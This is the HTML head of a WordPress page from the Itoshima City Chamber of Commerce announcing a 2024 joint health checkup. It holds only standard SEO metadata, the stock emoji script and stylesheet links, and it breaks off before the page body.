

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ishokokai.net/0611jk/
body_size: 44701
content:
<!doctype html >
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ishokokai.net/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>令和６年度 商工会と糸島市 協働開催 コラボ健診のご案内 - 【福岡県糸島市】糸島市商工会</title>
	<meta name="description" content="商工会会員の皆様の健康管理のため、この機会に是非受診をオススメします！ 毎年多くの方に受診いただいているコラボ" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="糸島市商工会"/>
	<link rel="canonical" href="https://ishokokai.net/0611jk/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="【福岡県糸島市】糸島市商工会 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="令和６年度 商工会と糸島市 協働開催 コラボ健診のご案内 - 【福岡県糸島市】糸島市商工会" />
		<meta property="og:description" content="商工会会員の皆様の健康管理のため、この機会に是非受診をオススメします！ 毎年多くの方に受診いただいているコラボ" />
		<meta property="og:url" content="https://ishokokai.net/0611jk/" />
		<meta property="article:published_time" content="2024-09-21T00:30:06+00:00" />
		<meta property="article:modified_time" content="2024-09-21T07:18:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="令和６年度 商工会と糸島市 協働開催 コラボ健診のご案内 - 【福岡県糸島市】糸島市商工会" />
		<meta name="twitter:description" content="商工会会員の皆様の健康管理のため、この機会に是非受診をオススメします！ 毎年多くの方に受診いただいているコラボ" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ishokokai.net\/0611jk\/#blogposting","name":"\u4ee4\u548c\uff16\u5e74\u5ea6 \u5546\u5de5\u4f1a\u3068\u7cf8\u5cf6\u5e02 \u5354\u50cd\u958b\u50ac \u30b3\u30e9\u30dc\u5065\u8a3a\u306e\u3054\u6848\u5185 - \u3010\u798f\u5ca1\u770c\u7cf8\u5cf6\u5e02\u3011\u7cf8\u5cf6\u5e02\u5546\u5de5\u4f1a","headline":"\u4ee4\u548c\uff16\u5e74\u5ea6 \u5546\u5de5\u4f1a\u3068\u7cf8\u5cf6\u5e02 \u5354\u50cd\u958b\u50ac \u30b3\u30e9\u30dc\u5065\u8a3a\u306e\u3054\u6848\u5185","author":{"@id":"https:\/\/ishokokai.net\/author\/jimu9\/#author"},"publisher":{"@id":"https:\/\/ishokokai.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ishokokai.net\/wp-content\/uploads\/2024\/05\/\u30b9\u30af\u30ea\u30fc\u30f3\u30b7\u30e7\u30c3\u30c8-2024-05-28-144643.jpg","width":850,"height":500},"datePublished":"2024-09-21T09:30:06+09:00","dateModified":"2024-09-21T16:18:02+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/ishokokai.net\/0611jk\/#webpage"},"isPartOf":{"@id":"https:\/\/ishokokai.net\/0611jk\/#webpage"},"articleSection":"\u5546\u5de5\u4f1a\u30cb\u30e5\u30fc\u30b9, \u652f\u63f4\u60c5\u5831, \u672a\u5206\u985e, \u6d3b\u7528\u4e8b\u4f8b\u306e\u7d39\u4ecb"},{"@type":"BreadcrumbList","@id":"https:\/\/ishokokai.net\/0611jk\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ishokokai.net#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/ishokokai.net","nextItem":{"@type":"ListItem","@id":"https:\/\/ishokokai.net\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e\/#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/ishokokai.net\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e\/#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/ishokokai.net\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ishokokai.net\/0611jk\/#listItem","name":"\u4ee4\u548c\uff16\u5e74\u5ea6 \u5546\u5de5\u4f1a\u3068\u7cf8\u5cf6\u5e02 \u5354\u50cd\u958b\u50ac \u30b3\u30e9\u30dc\u5065\u8a3a\u306e\u3054\u6848\u5185"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ishokokai.net#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/ishokokai.net\/0611jk\/#listItem","position":3,"name":"\u4ee4\u548c\uff16\u5e74\u5ea6 \u5546\u5de5\u4f1a\u3068\u7cf8\u5cf6\u5e02 \u5354\u50cd\u958b\u50ac \u30b3\u30e9\u30dc\u5065\u8a3a\u306e\u3054\u6848\u5185","previousItem":{"@type":"ListItem","@id":"https:\/\/ishokokai.net\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e\/#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/ishokokai.net\/#organization","name":"\u3010\u798f\u5ca1\u770c\u7cf8\u5cf6\u5e02\u3011\u7cf8\u5cf6\u5e02\u5546\u5de5\u4f1a","url":"https:\/\/ishokokai.net\/"},{"@type":"Person","@id":"https:\/\/ishokokai.net\/author\/jimu9\/#author","url":"https:\/\/ishokokai.net\/author\/jimu9\/","name":"\u7cf8\u5cf6\u5e02\u5546\u5de5\u4f1a","image":{"@type":"ImageObject","@id":"https:\/\/ishokokai.net\/0611jk\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/957d15b972dac9a95df8bd0bf3c97b33c19edc6a08efde49a28976964270754b?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u7cf8\u5cf6\u5e02\u5546\u5de5\u4f1a"}},{"@type":"WebPage","@id":"https:\/\/ishokokai.net\/0611jk\/#webpage","url":"https:\/\/ishokokai.net\/0611jk\/","name":"\u4ee4\u548c\uff16\u5e74\u5ea6 \u5546\u5de5\u4f1a\u3068\u7cf8\u5cf6\u5e02 \u5354\u50cd\u958b\u50ac \u30b3\u30e9\u30dc\u5065\u8a3a\u306e\u3054\u6848\u5185 - \u3010\u798f\u5ca1\u770c\u7cf8\u5cf6\u5e02\u3011\u7cf8\u5cf6\u5e02\u5546\u5de5\u4f1a","description":"\u5546\u5de5\u4f1a\u4f1a\u54e1\u306e\u7686\u69d8\u306e\u5065\u5eb7\u7ba1\u7406\u306e\u305f\u3081\u3001\u3053\u306e\u6a5f\u4f1a\u306b\u662f\u975e\u53d7\u8a3a\u3092\u30aa\u30b9\u30b9\u30e1\u3057\u307e\u3059\uff01 \u6bce\u5e74\u591a\u304f\u306e\u65b9\u306b\u53d7\u8a3a\u3044\u305f\u3060\u3044\u3066\u3044\u308b\u30b3\u30e9\u30dc","inLanguage":"ja","isPartOf":{"@id":"https:\/\/ishokokai.net\/#website"},"breadcrumb":{"@id":"https:\/\/ishokokai.net\/0611jk\/#breadcrumblist"},"author":{"@id":"https:\/\/ishokokai.net\/author\/jimu9\/#author"},"creator":{"@id":"https:\/\/ishokokai.net\/author\/jimu9\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ishokokai.net\/wp-content\/uploads\/2024\/05\/\u30b9\u30af\u30ea\u30fc\u30f3\u30b7\u30e7\u30c3\u30c8-2024-05-28-144643.jpg","@id":"https:\/\/ishokokai.net\/0611jk\/#mainImage","width":850,"height":500},"primaryImageOfPage":{"@id":"https:\/\/ishokokai.net\/0611jk\/#mainImage"},"datePublished":"2024-09-21T09:30:06+09:00","dateModified":"2024-09-21T16:18:02+09:00"},{"@type":"WebSite","@id":"https:\/\/ishokokai.net\/#website","url":"https:\/\/ishokokai.net\/","name":"\u3010\u798f\u5ca1\u770c\u7cf8\u5cf6\u5e02\u3011\u7cf8\u5cf6\u5e02\u5546\u5de5\u4f1a","inLanguage":"ja","publisher":{"@id":"https:\/\/ishokokai.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="http://ishokokai.net/wp-content/uploads/2018/01/favi.png"><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="【福岡県糸島市】糸島市商工会 &raquo; フィード" href="https://ishokokai.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="【福岡県糸島市】糸島市商工会 &raquo; コメントフィード" href="https://ishokokai.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="【福岡県糸島市】糸島市商工会 &raquo; 令和６年度 商工会と糸島市 協働開催 コラボ健診のご案内 のコメントのフィード" href="https://ishokokai.net/0611jk/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ishokokai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://ishokokai.net/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ishokokai.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ishokokai.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='jquery-categories-list-categories-block-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
.js-categories-list a, .js-categories-list a:focus, .js-categories-list a:hover {
  text-decoration: none;
}

.js-categories-list .loading {
  display: inline-block;
  padding-left: 5px;
  vertical-align: middle;
  width: 25px;
}

.jcl-hide {
  display: none;
}

body .wp-block-js-categories-list-categories-widget ul.jcl_widget,
body .wp-block-js-categories-list-categories-widget ul.jcl_widget ul,
body ul.jcl_widget, ul.jcl_widget ul {
  list-style: none;
  padding-left: 0;
}

.wp-block-js-categories-list-categories-widget ul.jcl_widget li,
.jcl_widget ul li {
  list-style: none;
}

.jcl_widget li a {
  display: inline-block;
}

/** Bullet's padding **/
.jcl_symbol {
  width: 16px;
  min-height: 16px;
}

.layout-left .jcl_symbol {
  margin-right: 5px;
  display: inline-block;
}

.layout-right .jcl_symbol {
  margin-left: 5px;
}

.layout-right .no_child {
  display: none;
}


/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ishokokai.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ishokokai.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ishokokai.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ishokokai.net/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://ishokokai.net/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://ishokokai.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://ishokokai.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://ishokokai.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ishokokai.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CKarla%3A700%2C400&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
